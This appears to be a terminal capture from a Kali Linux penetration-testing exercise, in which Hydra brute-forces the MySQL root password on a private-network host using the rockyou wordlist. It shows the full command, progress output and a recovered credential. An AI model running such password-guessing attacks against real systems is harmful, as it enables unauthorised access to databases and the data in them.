 ┌──(parallels㉿kali-linux-2022-2)-[~/Desktop]
└─$ hydra -l root -P rockyou.txt mysql://192.168.10.27
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
ws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-06 21:03:04
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://192.168.10.27:3306/
[STATUS] 1848.00 tries/min, 1848 tries in 00:01h, 14342553 to do in 129:22h, 2 active
[STATUS] 1802.33 tries/min, 5407 tries in 00:03h, 14338994 to do in 132:36h, 2 active
[STATUS] 885.86 tries/min, 6201 tries in 00:07h, 14338200 to do in 269:46h, 2 active
[STATUS] 519.00 tries/min, 7785 tries in 00:15h, 14336616 to do in 460:24h, 2 active
[3306][mysql] host: 192.168.10.27   login: root   password: prettywoman
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-06 21:29:16